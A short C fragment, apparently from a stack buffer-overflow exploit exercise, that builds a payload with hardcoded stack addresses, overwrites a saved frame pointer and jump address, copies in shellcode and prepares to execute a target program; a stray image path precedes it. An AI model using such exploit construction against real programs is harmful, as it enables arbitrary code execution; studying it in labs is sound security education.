 unsigned int new_ebp = 0xbffffd00;
unsigned int buf = 0xbffffcc0;
unsigned int jmp_addr = 0x804a00c;
memcpy(payload + new_ebp - buf - 4, &jmp_addr,
4);
memcpy(payload + new_ebp - buf - 8, &buf, 4);
memcpy(payload, shellcode, strlen(shellcode));
char *args[] = {TARGET, payload, NULL};
char *env[] = {NULL};